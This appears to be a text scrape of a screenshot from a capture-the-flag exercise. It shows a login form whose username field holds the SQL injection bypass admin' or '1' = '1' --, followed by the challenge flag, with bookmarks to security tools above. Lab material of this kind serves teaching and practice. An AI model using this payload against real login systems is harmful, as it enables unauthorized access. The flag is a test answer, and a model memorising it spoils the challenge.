 139.59.252.147:10705
Exploit-DB GHDB WhatsApp GTFOBins CyberChef Photo
Log in with
Username
admin' or '1' = '1' --
Password
••
Log In
Flag: RTL{b@s1c_5ql}